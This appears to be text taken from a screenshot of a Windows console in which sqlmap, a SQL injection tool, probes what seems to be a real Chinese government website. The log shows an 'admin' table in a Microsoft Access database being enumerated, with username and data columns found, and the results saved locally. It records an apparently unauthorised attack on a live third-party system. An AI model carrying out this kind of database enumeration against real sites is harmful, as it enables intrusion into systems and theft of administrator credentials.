 C:\WINDOWS\system32\cmd.exe
[21:10:10] [INFO] retrieved: data
[21:10:21] [INFO] tried 120/2495 items (5%)
[21:10:21] [INFO] waiting for threads to finish (Ctrl+C was pressed)
[21:10:21] [WARNING] user aborted during column existence check. sqlmap will dis
play partial output
Database: Microsoft_Access_masterdb
Table: admin
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| data     | non-numeric |
| id       | numeric     |
| username | non-numeric |
+----------+-------------+
[21:10:23] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 125 times
[21:10:23] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.dyqxfj.gov.cn'
[*] shutting down at 21:10:23
搜狗拼音 半: